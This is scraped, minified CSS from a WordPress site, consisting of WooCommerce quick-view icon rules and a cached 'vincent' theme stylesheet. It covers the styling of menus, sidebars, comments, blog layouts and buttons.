5:before{content:"\e92b"}.woosq-icon-36:before{content:"\e92c"}.woosq-icon-2:before{content:"\e92d"}.woosq-icon-64:before{content:"\e92e"}.woosq-icon-37:before{content:"\e92f"}.woosq-icon-41:before{content:"\f002"}.woosq-icon-42:before{content:"\f045"}.woosq-icon-43:before{content:"\f06e"}.woosq-icon-44:before{content:"\f08e"}.woosq-icon-45:before{content:"\f0d0"}.woosq-icon-50:before{content:"\f104"}.woosq-icon-49:before{content:"\f105"}.woosq-icon-48:before{content:"\f140"}.woosq-icon-47:before{content:"\f14c"}.woosq-icon-46:before{content:"\f24d"}.woosq-icon-51:before{content:"\e930"}.woosq-icon-52:before{content:"\e931"}.woosq-icon-53:before{content:"\e932"}.woosq-icon-54:before{content:"\e933"}.woosq-icon-55:before{content:"\e934"}.woosq-icon-56:before{content:"\e935"}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/14094b0b155ad4cc-theme.css
body_size: 17336
content:
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.dn{display:none!important}.wp-caption{max-width:100%!important;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}img{max-width:100%;height:auto}table{width:100%;border-collapse:collapse;margin-bottom:40px}table td,table th{text-align:center;padding:7px 0;border:1px solid #e1e1e1}dt{font-weight:700;text-decoration:underline}dd{margin:0;padding:0 0 .5em 0}pre{display:block;white-space:pre;margin:1em 0;word-break:break-all;word-wrap:break-word;max-width:100%}.clear{clear:both}html{height:auto;overflow-x:hidden;position:static}body{position:relative;overflow-x:hidden;font-weight:300;-webkit-font-smoothing:antialiased}a{text-decoration:none;outline:none;transition:all .3s;-webkit-transition:all .3s}.vincent_content a{text-decoration:underline;color:inherit}.vincent_content a:hover,.vincent_content a:focus{text-decoration:none;background-color:#0000}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="date"],input[type="time"],input[type="datetime"],input[type="url"],input[type="confirm_email"],input[type="number"],textarea{background:#fff0;border:2px solid;width:100%;font-size:14px;line-height:26px;letter-spacing:3px;vertical-align:top;padding:5px 15px 7px;margin-bottom:20px!important}textarea{height:120px;resize:none}input[type="submit"]{background:#fff0;border:solid 2px;padding:6px 16px;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}input[type="submit"]:hover{background:#fff0}input,textarea,button{-webkit-appearance:none;outline:none}input[type="checkbox"]{-webkit-appearance:checkbox}input:focus,textarea:focus,body{outline:none}input::-moz-placeholder{opacity:1;text-transform:uppercase}textarea::-moz-placeholder{opacity:1;text-transform:uppercase}input:focus::-webkit-input-placeholder{color:#fff0;opacity:0}input:focus::-moz-placeholder{color:#fff0;opacity:0}input:focus::-ms-input-placeholder{color:#fff0;opacity:0}textarea:focus::-webkit-input-placeholder{color:#fff0;opacity:0}textarea:focus::-moz-placeholder{color:#fff0;opacity:0}textarea:focus::-ms-input-placeholder{color:#fff0;opacity:0}.vincent_input_cont_half_width{width:50%;display:inline-block;box-sizing:border-box;float:left}.vincent_input_cont_half_width:nth-child(even){padding-left:10px}.vincent_input_cont_half_width:nth-child(odd){padding-right:10px}.vincent_ajax_query_posts_active_preloader{width:100%;min-height:250px;display:block;position:relative}.vincent_ajax_query_posts_active_preloader:after{width:64px;height:64px;display:block;margin-left:60px;content:"";background:url("https://palermo.if.ua/wp-content/themes/vincent/img/preloader.gif");background-size:100% 100%;position:absolute;top:50%;left:50%;transform:perspective(1px) translateY(-50%) translateX(-50%);z-index:10}.vincent_tiny ol li ul,.vincent_tiny ul li ol,.vincent_tiny ul li ul,.vincent_tiny ol li ol,.vincent_tiny ol li ul li ol{padding-left:30px;margin-bottom:0}html.vincent_height_100{height:100%}header{position:relative;z-index:30000}header.header_type_2 .vincent_header_sidebar .widget,header.header_type_3 .vincent_header_sidebar .widget{padding-top:40px}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_menu_inner{float:left}header.header_type_2 .vincent_menu_inner,header.header_type_3 .vincent_logo_cont{float:right}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_logo_cont,header.header_type_2 .vincent_menu_inner,header.header_type_3 .vincent_menu_inner{padding-left:40px;padding-right:40px}html.vincent_transparent_header header{width:100%;background-color:#fff0;position:absolute;z-index:30000}.vincent_menu_mobile,.vincent_menu_mobile_trigger{display:none}.vincent_menu{list-style:none;margin:0;padding:0}.vincent_menu_cont{text-align:center}header .vincent_menu .sub-menu{padding-left:0;list-style:none;display:none}header .vincent_menu>li{display:inline-block;margin-right:30px;position:relative}header .vincent_menu>li:last-child{margin-right:0}header .vincent_menu li a{text-decoration:none;display:block;position:relative}header .vincent_menu>li>a{letter-spacing:4px;padding-top:10px;padding-bottom:29px}header .vincent_menu>li>a:after{position:absolute;margin-top:10px;top:50%;left:50%;content:"";display:block;width:0;height:1px;background:#fff;transition:0.3s all}header.logo_center .vincent_menu>li>a:after{top:0}header .vincent_menu>li.current-menu-ancestor>a:after{width:10px;margin-left:-5px}header .vincent_menu li .sub-menu{padding:26px 0 3px;position:absolute;z-index:10000;left:50%}header .vincent_menu>li>.sub-menu:before{content:"";border:solid 6px #fff0;position:absolute;top:-12px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}header .vincent_menu li .sub-menu li{width:210px;text-align:left;padding:0 28px;margin-right:0}header .vincent_menu li .sub-menu{-webkit-transform:translateX(-50%);transform:translateX(-50%)}header .vincent_menu li .sub-menu a{text-transform:none;display:block;padding-bottom:15px;margin-bottom:10px;letter-spacing:0;position:relative}header .vincent_menu li .sub-menu a:after{content:"";width:100%;height:1px;display:block;position:absolute;bottom:1px;left:0}header .vincent_menu li .sub-menu li:last-child>a:after{display:none}header .vincent_menu li:hover>.sub-menu{display:block}header.logo_right .vincent_menu>li:first-child .sub-menu{margin-left:-50px}header.logo_left .vincent_menu>li:last-child .sub-menu{margin-left:-152px}header .vincent_menu .sub-menu li{position:relative}header .vincent_menu .sub-menu .sub-menu{padding-top:26px;margin-top:0;left:100%;top:-26px;-webkit-transform:translateX(0);transform:translateX(0)}header.header_type_2 .vincent_menu>li:last-child .sub-menu{-webkit-transform:translateX(-90%);transform:translateX(-90%)}header.header_type_2 .vincent_menu>li:last-child .sub-menu:before{left:100%;-webkit-transform:translateX(-30px);transform:translateX(-30px)}header.header_type_2 .vincent_menu>li:last-child .sub-menu .sub-menu,header.header_type_2 .vincent_menu>li:nth-last-child(2) .sub-menu .sub-menu,header.header_type_2 .vincent_menu>li:nth-last-child(3) .sub-menu .sub-menu{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}header.header_type_3 .vincent_menu>li:first-child>.sub-menu{left:0;-webkit-transform:translateX(0);transform:translateX(0)}header.header_type_3 .vincent_menu>li:first-child>.sub-menu:before{left:0;-webkit-transform:translateX(15px);transform:translateX(15px)}header .vincent_menu .sub-menu .sub-menu li:first-child{padding-top:0}header.logo_left .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu,header.logo_left .vincent_menu li:nth-last-child(2) .sub-menu .sub-menu,header.logo_center .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu{right:200px}header.logo_left .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu li,header.logo_left .vincent_menu li:nth-last-child(2) .sub-menu .sub-menu li,header.logo_center .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu li{padding-right:5px}header .vincent_menu .sub-menu li.menu-item-has-children:after{content:"\f105";display:inline-block;font-family:FontAwesome,sans-serif;position:absolute;top:1px;right:27px;z-index:11111;-webkit-transition:color 0.3s;transition:color 0.3s}.vincent_title_block{width:100%;text-align:center;height:120px;background-position:bottom center;background-repeat:no-repeat;position:relative;margin-top:21px;margin-bottom:0}.vincent_title_block h1{font-size:40px;line-height:40px;text-transform:uppercase;letter-spacing:6px}.vincent_corners:after,.vincent_corners_bottom:after,.vincent_corners_both:before,.vincent_corners_both:after{width:200%;height:10px;position:absolute;display:block;content:"";left:0;border:solid #fff0;border-width:10px 0;background-color:#121618;background-color:#fff0;background-repeat:repeat,repeat-x,repeat-x,repeat-x,repeat-x;background-position:0 0,0 0,0 0,0 100%,0 100%;background-size:auto auto,15px 15px,15px 15px,15px 15px,15px 15px;background-clip:padding-box,border-box,border-box,border-box,border-box;background-origin:padding-box,border-box,border-box,border-box,border-box;z-index:100}.vincent_corners:after,.vincent_corners_both:before{top:0}.vincent_corners_bottom:after,.vincent_corners_both:after{bottom:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.vincent_title_block:before{display:inline-block;position:absolute;width:100%;height:100%;left:0;top:0;content:""}.vincent_inner_text{position:relative;top:50%;transform:perspective(1px) translateY(-50%)}.vincent_title_block h1{margin-bottom:0}header .vincent_text_logo a,header .vincent_text_logo a:hover{text-decoration:none!important}header .vincent_image_logo{display:inline-block}header .vincent_logo_cont{line-height:1px}header.logo_center .vincent_menu_inner,header.logo_center .vincent_menu_inner .vincent_menu{float:none;text-align:center}header.logo_center .vincent_menu_inner{clear:both}.vincent_left_sidebar .vincent_sidebar{float:left}.vincent_left_sidebar .vincent_content{float:right}.vincent_left_sidebar .vincent_content:after{clear:both;content:"";display:block}body .nav-links span.dots{padding:6px 12px}.vincent_hleft{text-align:left;height:200px!important}.vincent_hright{text-align:right;height:200px!important}.vincent_hcenter{text-align:center}.header_sidebar{padding:0 70px}header .widgettitle{font-size:14px;line-height:14px;letter-spacing:3px}header .vincent_inner{position:relative;top:50%;transform:perspective(1px) translateY(-50%)}.vincent_quick_contact{letter-spacing:3px}.vincent_quick_contact .vincent_inner_qq{position:relative;display:inline-block;padding-left:55px}.vincent_quick_contact .vincent_inner_qq:before{position:absolute;top:8px;left:0;display:block;content:"";width:28px;height:41px;background-size:28px 41px;background-repeat:no-repeat;background-image:url("[data-uri]")}.vincent_hphone{font-size:16px;font-weight:700}.vincent_hwh{font-size:13px;opacity:.5;margin-top:4px}footer .vincent_text_logo a,footer .vincent_text_logo a:hover{text-decoration:none!important}footer .vincent_image_logo{display:inline-block}footer{border-top:1px solid;text-align:center}.vincent_footer_socials_cont{margin:25px 0;font-size:0;line-height:0}.vincent_footer_socials_cont a{display:inline-block;font-size:17px;line-height:17px;margin:0 10px;color:#FFF}.vincent_copy_text{padding-bottom:55px;font-size:14px;font-weight:300;opacity:.5}.vincent_ftext{font-size:16px;letter-spacing:2px;margin-bottom:20px}.vincent_ftext span{font-size:13px;opacity:.4}.vincent_footer_menu ul,ul.vincent_footer_menu{margin:0;padding:0}.vincent_footer_menu li,.vincent_menu li{display:inline-block;text-transform:uppercase;letter-spacing:3px;font-size:14px;line-height:14px;margin-right:38px;list-style:none}.vincent_footer_menu li:last-child{margin-right:0}.vincent_footer_menu a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:35px;font-weight:400;text-transform:uppercase;word-wrap:break-word}h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty{display:none}.vincent_tiny h1{letter-spacing:8px}.vincent_tiny h2{letter-spacing:6px}.vincent_tiny h3{letter-spacing:5px}.vincent_tiny h4{letter-spacing:5px}.vincent_tiny h5{font-weight:700;letter-spacing:4px}.vincent_tiny h6{letter-spacing:3px}.vincent_tiny .vincent_headings h1{margin-bottom:40px}.vincent_tiny .vincent_headings h2{margin-bottom:41px}.vincent_tiny .vincent_headings h3{margin-bottom:43px}.vincent_tiny .vincent_headings h4{margin-bottom:44px}.vincent_tiny .vincent_headings h5{margin-bottom:45px}.vincent_tiny .vincent_headings h6{margin-bottom:46px}.vincent_tiny a{text-decoration:none}.vincent_tiny hr{margin:57px 0 58px}p{margin:18px 0}p:empty{line-height:0;margin:0}.vincent_content,.vincent_sidebar{margin-top:40px}.entry-title{text-align:center}blockquote{margin:25px 0;padding:5px 0 5px 25px;border-left:5px solid;position:relative}blockquote p:first-child{margin-top:0}blockquote p:last-child{margin-bottom:0}.vincent_dropcap{display:block;float:left;font-size:44px;line-height:1em;padding-right:24px;font-weight:700;position:relative;top:2px;left:2px}table.noborder td{border:none;text-align:left;padding:0 20px 0 0;margin:0;vertical-align:top}table.noborder ul,table.noborder ol{margin:0 0 0 20px;padding-left:0}table.noborder li{margin-bottom:4px}.vincent_sidebar .widget{background:#1d2326;padding:40px 38px;margin-bottom:60px}.vincent_sidebar .widget select{width:100%;background:none;border:solid 2px;padding:6px 14px 9px}.vincent_sidebar .widget .widgettitle{font-size:18px;line-height:18px;font-weight:700;letter-spacing:3px}.vincent_sidebar table th,.vincent_sidebar table td{border:none}.vincent_sidebar table .pad{display:none}.vincent_sidebar .widget a:hover{text-decoration:none}.vincent_sidebar ul{list-style:none;margin:0;padding:0}.vincent_sidebar ul li,.widget_vincentfeaturedposts .vincent_simple_list{position:relative}.vincent_sidebar ul li:before,.widget_vincentfeaturedposts .vincent_simple_list:before{display:block;content:"\f105";font-family:"FontAwesome";position:absolute;right:0;top:0;cursor:pointer;transition:color 0.2s}.vincent_sidebar ul li:after,.widget_vincentfeaturedposts .vincent_simple_list:after{background:#293033;display:block;content:"";width:100%;height:1px;margin-top:7px;margin-bottom:7px}.vincent_sidebar .widget_nav_menu .sub-menu li:after{background:#293033;display:block;content:"";width:100%;height:1px;margin-top:7px;margin-bottom:7px;position:absolute;top:-2px}.vincent_sidebar .widget_nav_menu .sub-menu li{padding-top:11px}.vincent_sidebar .widget_nav_menu .sub-menu li:before{top:11px}.vincent_sidebar ul li:last-child:after,.widget_vincentfeaturedposts .vincent_simple_list:last-child:after{display:none}.vincent_sidebar .widget_recent_comments li:before,.vincent_sidebar .widget_rss li:before{display:none}.widget_rss li:after{display:none!important}.widget_rss li{margin-bottom:20px}.widget_rss cite{text-align:right;margin-top:5px;width:100%;display:block}.widget select{max-width:100%}.vincent_sidebar .widget_search{background:#fff0;padding:0}.vincent_sidebar .widget_search form{position:relative}.vincent_sidebar .widget_search input{background:#fff0;border:2px solid;width:100%;line-height:26px;text-indent:10px;font-size:14px;letter-spacing:2px;text-transform:uppercase;padding:6px 3px}.vincent_sidebar .widget_search .fa-search{position:absolute;top:15px;right:13px;font-size:12px;cursor:pointer}body .widget_vincentfeaturedposts .vincent_widget_meta{font-size:14px;line-height:30px;margin-top:4px}.widget_vincentfeaturedposts .vincent_posts_item{margin-bottom:9px;padding:6px 0 13px;position:relative;min-height:80px;line-height:24px}.widget_vincentfeaturedposts .vincent_posts_item.vincent_block_with_fi{padding-left:106px}.widget_vincentfeaturedposts img{border-radius:50%;position:absolute;top:4px;left:0}.widget_vincentfeaturedposts a{letter-spacing:3px;text-transform:uppercase}.widget_vincentfeaturedposts .vincent_featured_post_widget_title{word-wrap:break-word}.widget_vincentfeaturedposts .vincent_posts_item:last-child{margin-bottom:0!important;padding-bottom:0!important}.widget_vincentfeaturedposts .vincent_simple_list{min-height:auto;padding:0;margin:0}.null-instagram-feed .instagram-pics{font-size:0;line-height:0}.null-instagram-feed .instagram-pics li{width:33.3333333333%;display:inline-block}.null-instagram-feed .instagram-pics li:before,.null-instagram-feed .instagram-pics li:after,.null-instagram-feed .clear{display:none}.null-instagram-feed .instagram-pics li a{display:inline-block;position:relative}.null-instagram-feed .instagram-pics li a:after{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s}.null-instagram-feed .instagram-pics li a:hover:after{opacity:.8}.widget_tag_cloud a{display:inline-block;font-size:14px!important;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:4px 9px 6px 14px;margin:0 6px 10px 0}.widget_tag_cloud a:after{content:"\002022";font-size:18px;margin-left:5px}.widget_nav_menu .menu li .sub-menu{padding-left:20px}.single .entry-title{text-align:left;margin-bottom:0;margin-left:-3px}.single .vincent_meta{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase;margin-bottom:34px}.vincent_meta>div,.grid_post .vincent_meta>div{display:inline-block}.vincent_meta>div:after,.grid_post .vincent_meta>div:after{content:"/";display:inline-block;margin-left:14px;margin-right:7px;color:#31383c}.vincent_meta>div:last-child:after,.grid_post .vincent_meta>div:last-child:after{display:none}.vincent_meta a{text-decoration:none}.vincent_meta ul{margin:0;padding:0;display:inline-block}.vincent_meta ul li{list-style:none;display:inline-block}.vincent_tiny p:first-child{margin-top:0}.vincent_tiny ul li{list-style:none}.vincent_tiny ul,.vincent_tiny ol{margin-top:0;padding-left:0}.vincent_tiny ol{counter-reset:item}.vincent_tiny ol li{display:block}.vincent_tiny ol>li:before{content:counter(item) ".";counter-increment:item}.vincent_tiny ul li:before,.vincent_tiny ol li:before{padding-right:7px;font-weight:700}.vincent_tiny ul>li:before{padding-right:10px}.vincent_tiny .list_style_1 ul li:before{padding-right:10px;content:"\f105";font-family:"FontAwesome",sans-serif;font-weight:400}.vincent_tiny .list_style_2 ul li:before{padding-right:10px;content:"\25E6"}.vincent_tiny p:last-child{margin-bottom:0}.vincent_post_formats iframe{width:100%;background:#000}.vincent_post_formats.vincent_pf_video{line-height:1px}.vincent_post_formats{margin-top:27px;overflow:hidden}.vincent_pf_quote_cont{text-align:left}.vincent_post_tags{font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase;margin-top:67px}.vincent_post_tags div{display:inline-block}.vincent_post_tags a{text-decoration:none}.vincent_sharing{font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase;margin-top:39px}.vincent_sharing span{margin-right:22px}.vincent_sharing a{display:inline-block;text-decoration:none;padding:10px 19px 11px;margin-right:3px}.vincent_share_facebook{background:#3b5998}.vincent_share_twitter{background:#55acee}.vincent_share_google_plus{background:#dc4e41}.vincent_share_pinterest{background:#bd081c}.vincent_about_author{border:solid 1px;border-left:none;border-right:none;padding:55px 0 66px;margin-top:60px}.vincent_about_author_wrapper{padding-left:130px;position:relative}.vincent_about_author .vincent_author_ava{position:absolute;top:5px;left:0}.vincent_about_author .vincent_author_ava img{border-radius:50%}.vincent_about_author p{margin:0}.vincent_about_author h6{line-height:40px;letter-spacing:3px;font-weight:700;margin-bottom:3px}.vincent_about_author h6 a{text-decoration:none}.vincent_posts_navigation{margin-top:60px}.vincent_prev_post_button{float:left}.vincent_next_post_button{float:right}.vincent_post_nav_button a{display:inline-block;text-decoration:none;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;position:relative}.vincent_prev_post_button a:before,.vincent_next_post_button a:after{display:inline-block;font-family:"FontAwesome",sans-serif;border:solid 2px;font-size:13px;-webkit-transition:all .3s;transition:all .3s}.vincent_prev_post_button a:before{content:"\f104";margin-right:20px;padding:5px 15px 7px 16px}.vincent_next_post_button a:after{content:"\f105";margin-left:20px;padding:5px 13px 7px 18px}a.notextdecor,a.notextdecor:hover,a .notextdecor,a .notextdecor:hover,a .innertitle,a .innertitle:hover{text-decoration:none}a .innertitle{transition:0.24s color}.vincent_tac{text-align:center}.vincent_featured_posts{padding-top:69px}.vincent_featured_posts .vincent_fimage{display:block;margin-bottom:20px}.vincent_featured_posts h4.innertitle{margin-bottom:9px}.vincent_featured_posts .vincent_post_title{display:block;line-height:38px;letter-spacing:5px}.vincent_featured_posts .vincent_post_title .innertitle{margin-bottom:15px}.vincent_featured_posts .vincent_meta{margin-top:0;margin-bottom:25px;font-size:14px;line-height:21px;letter-spacing:3px}.vincent_featured_posts .vincent_meta div:after{margin-left:5px}.vincent_image_fader{position:relative;display:block}.vincent_image_fader:after{position:absolute;width:100%;height:100%;background:#000;display:block;content:"";top:0;left:0;opacity:0;transition:0.25s all}.vincent_image_fader:hover:after{opacity:.2}.vincent_subtiny{clear:both}.vincent_comments_cont{clear:both}.vincent_comments_wrapper{margin:65px 0 85px}.comment-author img{float:left}.vincent_reply_comment_title{margin-top:71px;margin-bottom:15px;line-height:26px;letter-spacing:4px;font-weight:700;font-size:18px;color:#dce4e8;font-family:"PT Sans Narrow";text-transform:uppercase;word-wrap:break-word}.vincent_comment_list .comment{position:relative;margin-bottom:39px}.vincent_comment_ava{position:absolute;top:0;left:0}.vincent_comment_ava img{border-radius:50%;margin-bottom:10px}.vincent_comment_reply a,.vincent_content a.comment-edit-link{display:block;font-size:14px;line-height:26px;letter-spacing:3px;text-decoration:none;text-transform:uppercase;margin-left:9px}.vincent_comment_reply a:after,.vincent_content a.comment-edit-link:after{content:"\f105";font-family:"FontAwesome",sans-serif;margin-left:12px;-webkit-transition:all .3s;transition:all .3s}.vincent_comment_reply a:hover:after,.vincent_content a.comment-edit-link:hover:after{margin-left:16px}.vincent_comment_body{padding-left:106px;min-height:150px}.vincent_comment_text{font-size:14px;border:solid 2px;padding:21px 28px;margin-bottom:20px;position:relative}.vincent_comment_text:before{content:"";width:12px;height:12px;display:block;border:solid 2px;border-left:none;border-top:none;position:absolute;bottom:-7px;left:31px;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:2}.vincent_comment_text:after{content:"";width:14px;height:2px;display:block;position:absolute;bottom:-2px;left:30px;z-index:1}.vincent_comment_body p{margin-top:0;margin-bottom:12px}.vincent_comment_body .innertitle{margin-bottom:15px}.vincent_comment_author{line-height:24px;letter-spacing:3px}.vincent_comments_title{line-height:26px;letter-spacing:4px;font-weight:700;font-size:18px;margin-bottom:33px;color:#dce4e8;font-family:"PT Sans Narrow";margin-top:0;text-transform:uppercase;word-wrap:break-word}.vincent_comments_title span{font-size:14px;position:relative;top:-11px}.vincent_comment_body p:last-child{margin-bottom:0}a.vincent_hover_style{position:relative}a.vincent_hover_style:after{position:absolute;margin-top:10px;top:50%;left:50%;content:"";display:block;width:10px;margin-left:-5px;height:1px;background:#232629;transition:0.3s all}a.vincent_hover_style:hover{text-decoration:none}a.vincent_hover_style:hover:after{width:100%;margin-left:-50%}.vincent_comment_list .comment .comment{margin-left:106px;border-bottom:none;margin-top:30px}.vincent_comment_list .comment .comment:last-child{margin-bottom:0;padding-bottom:0}@media only screen and (max-width:768px){.vincent_comment_list .comment .comment{margin-left:0}.vincent_back_to_top{display:none!important}}.vincent_comment_list>.comment:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.comment-form-comment textarea{width:100%;padding:5px 15px;height:120px;resize:none}.comment-form label{display:none}.comment-notes{margin-top:0}.logged-in-as a{text-decoration:none}.comment-form input,.comment-form textarea{background:#fff0;border:2px solid;width:100%;font-size:14px;line-height:26px;letter-spacing:3px;vertical-align:top;margin-bottom:20px}.comment-form input::-moz-placeholder{opacity:1;text-transform:uppercase}.comment-form input::-webkit-input-placeholder{text-transform:uppercase}.comment-form textarea::-moz-placeholder{opacity:1;text-transform:uppercase}.comment-form textarea::-webkit-input-placeholder{text-transform:uppercase}.comment-form input{padding:5px 15px 7px}.form-submit input{width:auto;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}.form-submit input:hover{background:#fff0}.comment-form-comment,.form-submit{margin:0}.vincent_back_to_top{display:block;width:60px;height:60px;position:fixed;z-index:9999;bottom:-100px;right:15px;background:#ccc;cursor:pointer;transition:all 0.2s ease-out;opacity:0}.vincent_back_to_top:after{display:block;font-size:45px;line-height:45px;width:100%;text-align:center;height:45px;font-family:"FontAwesome";content:"\f106";color:#000;position:absolute;top:50%;left:0;margin-top:-24px}.vincent_back_to_top.show{opacity:1;bottom:95px}.vincent_back_to_top:hover{opacity:.7}.vincent_404_content_wrapper{text-align:center;background-position:center!important;background-size:cover!important;position:relative}.vincent_404{display:block;font-size:250px;line-height:300px;letter-spacing:30px;font-weight:400;padding-top:40px;margin:0 0 49px}.vincent_404_content_wrapper h1{font-size:40px;line-height:40px;letter-spacing:8px;margin-bottom:55px}.vincent_404_home_btn{display:inline-block;padding:5px 11px 7px 16px;margin-bottom:80px;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;-webkit-transition:all .3s;transition:all .3s}.vincent_404_home_btn:hover{background:#fff0;text-decoration:none}.vincent_404_home_btn{margin-left:5px}.vincent_pf_video_cont iframe{height:100%}.vincent_button,a.vincent_button{display:inline-block;padding:10px 30px;text-decoration:none;border-radius:2px;color:#fff;text-transform:uppercase;font-size:13px;tramsition:0.2s all}.vincent_button:hover,a.vincent_button:hover{background:#000}.read_more_cont{text-align:center;margin-top:25px}body .nav-links{text-align:center;border-top:1px solid;padding-top:60px;margin-bottom:105px}body .nav-links span,body .nav-links a{display:inline-block;text-decoration:none;padding:6px 16px;margin-right:10px;border:2px solid;font-size:14px;line-height:26px;min-width:29px;text-align:center;-webkit-transition:all .3s;transition:all .3s}body .vc_images_carousel .vc_carousel-control{width:30px;height:26px;display:inline-block;margin-top:0;opacity:1;text-align:left;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .vc_images_carousel .vc_carousel-control:hover{opacity:.5}body .vc_images_carousel .vc_carousel-control.vc_left{left:49px;background:url("[data-uri]") no-repeat center;background-size:30px 26px}body .vc_images_carousel .vc_carousel-control.vc_right{right:49px;background:url("[data-uri]") no-repeat center;background-size:30px 26px}body .vc_images_carousel .vc_carousel-control .icon-prev,body .vc_images_carousel .vc_carousel-control .icon-next,body .vc_images_carousel .vc_carousel-control .icon-prev:before,body .vc_images_carousel .vc_carousel-control .icon-next:before{display:none}.vincent_element_countdown{margin-bottom:35px}.vincent_element_countdown.align_left{text-align:left}.vincent_element_countdown.align_center{text-align:center}.vincent_element_countdown.align_right{text-align:right}.vincent_element_wrap .countdown .item{display:inline-block;text-align:center;padding:32px 39px 20px 51px;margin:0 15px 29px}.vincent_element_wrap .countdown .item span{display:inline-block;font-size:60px;line-height:60px;letter-spacing:12px;margin-bottom:12px}.vincent_element_wrap .countdown .item span.label{display:block;font-size:16px;line-height:32px;letter-spacing:3px;text-transform:uppercase;position:relative;left:-4px}.vincent_cs_bottom{position:absolute;left:0;text-align:center;width:100%}.vincent_element_blog{margin-bottom:35px}.vincent_blog_wrapper{padding-bottom:24px}.vincent_element_blog .stand_post .vincent_title{margin-top:2px}.vincent_element_blog .entry-title{margin-bottom:15px;text-align:left}.vincent_element_blog .entry-title a{color:inherit}.vincent_element_blog .vincent_meta{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase}.vincent_element_blog .vincent_meta a{color:inherit}.vincent_element_blog .stand_post .vincent_post_formats{margin-top:34px}.vincent_excerpt{letter-spacing:0}.vincent_element_blog .vincent_excerpt{margin-top:18px}.vincent_element_blog .read_more_cont{text-align:left;margin-top:33px}.vincent_element_blog .read_more_cont .vincent_button{font-size:14px;line-height:26px;letter-spacing:3px;color:inherit;text-transform:uppercase;border:solid 2px;border-radius:0;padding:5px 12px 7px 16px}.vincent_element_blog .read_more_cont .vincent_button i{margin-left:4px}.vincent_element_blog .read_more_cont .vincent_button:hover{background:#fff0}.vincent_element_blog .stand_post{border-bottom:solid 1px;padding-bottom:60px;margin-bottom:53px}.vincent_element_blog .stand_post .vincent_post_formats{text-align:left}.stand_post .vincent_link_cont,.stand_post .vincent_aside_cont{border:solid 2px;padding:20px 29px}.stand_post .vincent_link_cont h4,.stand_post .vincent_aside_cont h4{margin-bottom:0;line-height:38px}.stand_post.vincent_post_format_link .vincent_post_formats,.stand_post.vincent_post_format_audio .vincent_post_formats,.stand_post.vincent_post_format_aside .vincent_post_formats,.stand_post.vincent_post_format_quote .vincent_post_formats{margin-bottom:0}.stand_post.vincent_post_format_link,.stand_post.vincent_post_format_aside{margin-bottom:56px}.stand_post.vincent_post_format_audio{padding-bottom:54px}.stand_post.vincent_post_format_audio iframe{height:220px}.stand_post.vincent_post_format_quote{padding-bottom:51px;margin-bottom:57px}.stand_post .vincent_blockquote{margin:0 0 21px}.stand_post .vincent_blockquote h4{margin-bottom:0;line-height:38px}.stand_post.vincent_post_format_video .vincent_pf_video_cont,.stand_post.vincent_post_format_video iframe{height:430px!important}.stand_post.vincent_post_format_chat .vincent_post_formats{display:none}.stand_post.vincent_post_format_standard .vincent_post_formats{text-align:center;margin:0}.stand_post .vincent_pf_standard_cont{margin:34px 0 28px}.vincent_element_blog.blog_type_standard .stand_post:last-child{margin-bottom:0;text-align:left;padding-top:36px}.vincent_element_blog.blog_type_standard .nav-links{border:none;text-align:left;padding-top:36px}.vincent_element_blog.blog_type_standard .nav-links span,.vincent_element_blog.blog_type_standard .nav-links a{margin-right:6px}.vincent_element_blog.blog_type_grid,.vincent_element_blog.blog_type_simple{font-size:0;line-height:0;margin-left:-60px}.vincent_element_blog .grid_post{text-align:left}.blog_type_grid.columns_2 .grid_post,.blog_type_simple.columns_2 .simple_post_item{width:50%}.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item{width:33.333333333333333%}.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:25%}.blog_type_grid 